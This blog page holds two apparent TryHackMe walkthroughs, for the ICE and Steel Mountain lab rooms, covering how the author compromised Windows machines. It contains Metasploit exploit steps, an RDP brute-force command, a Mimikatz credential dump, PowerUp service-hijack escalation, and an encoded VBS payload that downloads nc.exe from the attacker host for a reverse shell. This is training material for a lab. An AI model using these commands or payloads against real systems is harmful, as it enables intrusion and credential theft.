Category: tryhackme

  • Exploiting Windows & Privilege Escalation from TryHackMe (ICE Room)

    Exploiting Windows & Privilege Escalation from TryHackMe (ICE Room)

    Recon

    NMAP SYN Scan

    sudo nmap -sS -p- 10.10.185.210 -Pn -o nmap.log

    For some reason, my nmap is taking a lot of time (perhaps I ran -p-  it means to enumerate all 65535 ports). Anyway, I quickly ran rustscan to get the ports.

    rustscan -a 10.10.185.210 --range 1-65535
    ----. .-. .-. .----..---. .----. .---. .--. .-. .-. 
    | {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| | 
    | .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ | 
    `-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-' 
    The Modern Day Port Scanner. 
    ________________________________________ 
    : https://discord.gg/GFrQsGy : 
    : https://github.com/RustScan/RustScan : 
    -------------------------------------- 
    😵 https://admin.tryhackme.com 
    
    [~] The config file is expected to be at "/home/kali/.rustscan.toml" 
    [!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers 
    [!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'. 
    Open 10.10.185.210:135 
    Open 10.10.185.210:139 
    Open 10.10.185.210:445 
    Open 10.10.185.210:3389 
    Open 10.10.185.210:5357 
    Open 10.10.185.210:8000 
    Open 10.10.185.210:49159 
    Open 10.10.185.210:49160 
    Open 10.10.185.210:49154 
    Open 10.10.185.210:49152 
    Open 10.10.185.210:49158 
    Open 10.10.185.210:49153 
    [~] Starting Script(s) 
    [>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}") 
    
    [~] Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 11:43 EDT 
    Initiating Ping Scan at 11:43 
    Scanning 10.10.185.210 [2 ports] 
    Completed Ping Scan at 11:43, 0.11s elapsed (1 total hosts) 
    Initiating Parallel DNS resolution of 1 host. at 11:43 
    Completed Parallel DNS resolution of 1 host. at 11:43, 0.04s elapsed 
    DNS resolution of 1 IPs took 0.04s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] 
    Initiating Connect Scan at 11:43 
    Scanning 10.10.185.210 [12 ports] 
    Discovered open port 445/tcp on 10.10.185.210 
    Discovered open port 8000/tcp on 10.10.185.210 
    Discovered open port 135/tcp on 10.10.185.210 
    Discovered open port 49152/tcp on 10.10.185.210 
    Discovered open port 139/tcp on 10.10.185.210 
    Discovered open port 3389/tcp on 10.10.185.210 
    Discovered open port 5357/tcp on 10.10.185.210 
    Discovered open port 49158/tcp on 10.10.185.210 
    Discovered open port 49154/tcp on 10.10.185.210 
    Discovered open port 49153/tcp on 10.10.185.210 
    Discovered open port 49160/tcp on 10.10.185.210 
    Discovered open port 49159/tcp on 10.10.185.210 
    Completed Connect Scan at 11:43, 0.18s elapsed (12 total ports) 
    Nmap scan report for 10.10.185.210 
    Host is up, received conn-refused (0.094s latency). 
    Scanned at 2023-05-26 11:43:43 EDT for 0s
    
    PORT STATE SERVICE REASON 
    135/tcp open msrpc syn-ack 
    139/tcp open netbios-ssn syn-ack 
    445/tcp open microsoft-ds syn-ack 
    3389/tcp open ms-wbt-server syn-ack 
    5357/tcp open wsdapi syn-ack 
    8000/tcp open http-alt syn-ack 
    49152/tcp open unknown syn-ack 
    49153/tcp open unknown syn-ack 
    49154/tcp open unknown syn-ack 
    49158/tcp open unknown syn-ack 
    49159/tcp open unknown syn-ack 
    49160/tcp open unknown syn-ack
    
    Read data files from: /usr/bin/../share/nmap 
    Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds

    I got all the open ports and I know there is way to pass the rustscan ports and combine it with nmap but I am not confident to try that. So let’s do our usual way.


    nmap -sC -sV -p135,139,445,3389,5357,8000,49152,49153,49154,49158,49159,49160 10.10.185.210

    This nmap will only enumerate services and service versions of the ports in this list, so literally, it could reduce a lot of overhead.

    Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-26 11:44 EDT
    Nmap scan report for 10.10.185.210
    Host is up (0.094s latency).
    
    PORT STATE SERVICE VERSION
    135/tcp open msrpc Microsoft Windows RPC
    139/tcp open netbios-ssn Microsoft Windows netbios-ssn
    445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
    3389/tcp open ssl/ms-wbt-server?
    | ssl-cert: Subject: commonName=Dark-PC
    | Not valid before: 2023-05-25T15:41:07
    |_Not valid after: 2023-11-24T15:41:07
    | rdp-ntlm-info: 
    | Target_Name: DARK-PC
    | NetBIOS_Domain_Name: DARK-PC
    | NetBIOS_Computer_Name: DARK-PC
    | DNS_Domain_Name: Dark-PC
    | DNS_Computer_Name: Dark-PC
    | Product_Version: 6.1.7601
    |_ System_Time: 2023-05-26T15:46:16+00:00
    |_ssl-date: 2023-05-26T15:46:21+00:00; +2s from scanner time.
    5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
    |_http-server-header: Microsoft-HTTPAPI/2.0
    |_http-title: Service Unavailable
    8000/tcp open http Icecast streaming media server
    |_http-title: Site doesn't have a title (text/html).
    49152/tcp open msrpc Microsoft Windows RPC
    49153/tcp open msrpc Microsoft Windows RPC
    49154/tcp open msrpc Microsoft Windows RPC
    49158/tcp open msrpc Microsoft Windows RPC
    49159/tcp open msrpc Microsoft Windows RPC
    49160/tcp open msrpc Microsoft Windows RPC
    Service Info: Host: DARK-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
    
    Host script results:
    |_nbstat: NetBIOS name: DARK-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02b59cba0cb7 (unknown)
    | smb-security-mode: 
    | account_used: <blank>
    | authentication_level: user
    | challenge_response: supported
    |_ message_signing: disabled (dangerous, but default)
    | smb2-security-mode: 
    | 210: 
    |_ Message signing enabled but not required
    |_clock-skew: mean: 1h00m01s, deviation: 2h14m09s, median: 1s
    | smb-os-discovery: 
    | OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
    | OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
    | Computer name: Dark-PC
    | NetBIOS computer name: DARK-PC\x00
    | Workgroup: WORKGROUP\x00
    |_ System time: 2023-05-26T10:46:15-05:00
    | smb2-time: 
    | date: 2023-05-26T15:46:16
    |_ start_date: 2023-05-26T15:41:06
    
    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
    Nmap done: 1 IP address (1 host up) scanned in 96.30 seconds


    So based on the nmap result, we were we could easily answer the following questions.


    However, I must confess that since I am not a window user, I had to check which port runs MSRDP and apparently the service runs on port 3389 (the default port for MSRDP).

    Gain Access


    Based on our nmap Result: I spent quite sometime doing some online research on availability of public exploits and I bumped into couple of rabbit holes but it was not a complete lost as I was able to collect couple of interesting information such as you could bruteforce rdb with help of a new tool called crowbar.

    Rabbit hole:

    sudo apt install crowbar -y 
    crowbar -b rdp -s 10.10.185.210/32 -U /usr/share/seclists/Usernames/Names/names.txt -c 'password123'

    It didn’t help but was quite interesting 🙂

    Then I shift my focus to Icecast Streaming Media Server



    using Metasploit, I was able to get the initial foothold.

    msfconsole 
    search icecast 
    use 0 
    show options 
    set RHOSTS 10.10.185.210 
    set LHOST  10.6.22.85  # my kali local IP was not right
    exploit

    Since the port numbers were right so ran it using the exploit command.

    Answer:

    Escalate

    shell 
    
    whoami 
    
    sysinfo
    

    run post/multi/recon/local_exploit_suggester



    Copy the first name of the exploit suggested and paste it into the answer sheet and press Control+Z to send the current shell in the background.

    use exploit/windows/local/bypassuac_eventvwr
    
    show options
    
    set LHOST 10.6.22.85
    
    set session 1 
    run

    Answer:

    Looting


    ps

    Based on the previous readings (I read a couple of walkthroughs in the past and ask myself the question, how do those researchers know which services are vulnerable and how do they get that kind of intuition despite they don’t have the absolute information of some services. I think experiences teach them and of course a lot of reading.) I know that the name of the service related to the printer is spoolsv.exe

    Besides, there are so many things we could do with lsass (for privilege escalation) [2].


    Now, let’s migrate to the process spoolsv.exe

    migrate -N spoolsv.exe
    
    getuid  # to check the user privilege

    It’s affirmative that we have the full administrator privilege with the machine. Let’s load Mimikatz (a very powerful password-dumping tool).

    load kiwi   # kiwi is the updated version of the Mimikatz
    

    help


    creds_all

    Answer:

    Post Exploitation


    If you use the help command, you could answer all the questions in this section with a breeze 😉

    username: dark

    password: Password01!

    IP: Password01!

    We could use rdp and check the machine 🙂

    rdesktop -u dark 10.10.219.220

    Reference

    [1] https://www.rapid7.com/blog/post/2015/08/11/metasploit-local-exploit-suggester-do-less-get-more/

    [2] https://www.linkedin.com/pulse/lsassexe-exploited-process-jitu-mani-das/

    [3] https://blog.compass-security.com/2019/08/privilege-escalation-in-windows-domains-3-3/


  • Steel Mountain with and without using Metasploit

    Steel Mountain with and without using Metasploit

    In this room you will enumerate a Windows machine, gain initial access with Metasploit, use Powershell to further enumerate the machine and escalate your privileges to Administrator.

    If you don’t have the right security tools and environment, deploy your own Kali Linux machine and control it in your browser, with our Kali Room.

    Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.

    Task 1:

    Q1. Who is the employee of the month?

    Ans: Bill Harper  (We got it through the image name)

    Task 2:


    1. Scan the machine with nmap. What is the port running a web server on?

    Ans: 8080


    Although rustscan is very sexy but nmap was my first love so I don’t wanna leave it like that 😉

    Not necessary in this case:

    I quickly ran gobuster and dirsearch with different dictionaries like how I did in my previous post.


    2. Take a look at the other web server. What file server is running?


    Ans: Rejetto HTTP File Server

    Initially, I thought it was just HTTP File Server because the name is mentioned on their website. And I had to proceed to the next step as I am not sure what is the exact name (felt like how Ubuntu used to name their different release).


    3. What is the CVE number of the exploit of this file server?

    Ans: 2014-6287


    I googled the name of the service by adding the exploit wording.

    I got the file server name as well 🙂

    Now, they were saying we need to use the Metasploit and get the user flag. To be honest, I was trying my best to stay away from the Metasploit however, the exploit was not working and I am afraid it might take more time to troubleshoot it so I was left with no option but to use it (but don’t worry, we will try it at the end of this post ;)).

    msfconsole
    
    show options


    set RHOST 10.10.214.221
    
    set LHOST 10.6.22.85

    set LPORT 1337


    set RPORT 8080 
    
    exploit
    
    sysinfo
    
    
    shell


    cd C:\Users\bill\Desktop
    dir
    type user.txt


    We got the first user flag.txt here!

    Privilege Escalation Part

    Note from TryHackMe:
    ” To enumerate this machine, we will use a powershell script called **PowerUp**, its purpose is to evaluate a Windows machine and determine any abnormalies
    PowerUp aims to be a clearing house of common Windows privilege escalation vectors that rely on misconfigurations.
    – The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also writeable. This means we can replace the legitimate application without the malicious one, and restart the service, which will run our infected program!”

    The link to the script is here.

    On Kali:

    wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1

    We can upload the script in three ways (actually that’s the way I know of)
    1. upload script (Metasploit way and it is the simplest way if you are using Metasploit)

    2. using python server

    3. using smbserver


    We have uploaded the PowerUp.sh1 at C:\Users\bill\Desktop

    upload /home/kali/tools/windows/PowerUp.ps1        #I keep everything categorized in my Kali because I am preparing certification exam ;) 
    
    load powershell 
    powershell_shell 
    . .\PowerUp.ps1

    Invoke-AllChecks

    Remember this note from the TryHackMe:

    “The CanRestart option being true, allows us to restart a service on the system, the directory to the application is also writeable. This means we can replace the legitimate application without the malicious one, and restart the service, which will run our infected program!”

    Now let’s prepare a reverse shell 🙂

    And upload it to the Windows Machine.

    Method 1 for file transfer: smbserver

    On Kali: (Where you have saved your Advanced.exe) run this command

    python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .

    On Window

    copy \\IP_KALI\kali\Advanced.exe C:\Users\bill\Desktop\Advanced.exe

    Note: The reason why I am emphasizing this over and over again is that I personally trying my best not to use Metasploit as I am gonna prepare OSCP soon.  By the way, you can bind the command in your .zshrc like mine.

    Method 2 for file transfer: Metasploit way


    Yes, initially I copied the binary to path C:\Program Files (x86)\IObit\Advanced SystemCare

    sc stop AdvancedSystemCareService9
    
    sc start  AdvancedSystemCareService9

    It didn’t work. So I copy the file to the path C:\Program Files (x86)\IObit\


    And tried. Guess what? We got a reverse shell with root privilege!

    Privilege Escalation was Successful!

    We need to stop the current service and then restart it.


    Yippy! Here is the root flag!

    Taking down the Steel Mountain manually

    We are already well aware of the vulnerability of the application and the exploit (that we got during our reconnaissance phase).

    I was trying different approaches and fixing the exploit, however, all efforts bear no fruition apart from the thing that if I run the exploit with port 80, it returns no error.

    So I peeked at a walkthrough (I have attached it in the reference section[2]). The author explain it well that all we have to do is add the port 8080 in the exploit section.

    Original Code:

    vbs = “C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F”+ip_addr+”%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with”

    Update Code:

    vbs = “C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F”+ip_addr+”%3A8080%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with”

    All you have to do is add %3A8080 there.   If you were thinking why we add %3A is here 😉



    Yes, need to download nc program (here it is) and on your Kali, you have to run this

    nc -lvp 443    #on which we are expecting a revershell and could access Window. By the way, this port number is the same as what you have in your python exploit that you have downloaded from the exploit-db

    On one Terminal, you can spin a web server with port 8080

    python3 -m http.server 8080

    And on another Terminal, you have to run the python exploit.

    python2 39161.py 10.10.214.221 8080   # run this command twice or thrice

    User Flag:

    Now, we are going to upload the winPea.bat

    copy \\10.6.22.85\kali\winPEAS.bat C:\Users\bill\Desktop\winpeas.bat
    
    winpeas.bat
    

    Uploading the exploit (Advanced.exe) to


    My doubt in the previous step got cleared. When I stop the service, I could able to copy inside the target directory, besides, I could override the binary name 🙂

    sc stop AdvancedSystemCareService9
    
    copy \\10.6.22.85\kali\Advanced.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"


    On Kali, we need to set up the NC

    nc -lvp 9001

    Finally got the root 😉

    I must confess that I need to find a way to quickly read the result spits from the winPEA.bat (else it is quite time-consuming as well as there is a high chance of skipping important information).

    .\winPEA.bat servicesinfo  #looks like a one way to go though


    Reference:

    [1] https://subscription.packtpub.com/book/networking-&-servers/9781786463166/1/ch01lvl1sec20/vulnerability-analysis-of-hfs-23

    [2] https://zacheller.dev/thm-steelmountain

    [3] https://www.youtube.com/watch?v=BzmljZkgeSs&ab_channel=HackerSploit